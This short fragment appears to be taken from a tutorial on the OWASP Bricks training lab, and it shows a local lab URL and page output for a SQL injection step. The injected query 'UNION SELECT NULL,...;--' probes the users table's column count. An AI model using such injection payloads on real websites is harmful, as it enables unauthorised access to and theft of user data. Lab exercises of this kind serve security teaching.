 192.168.56.101/owaspbricks/content-1/index.php?id=1+UN
Bricks
Details
User ID: 1
User name: tom
E-mail: tom@getmantra.com
SQL Query: SELECT * FROM users WHERE idusers=1 UNION SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL;-- LIMIT 1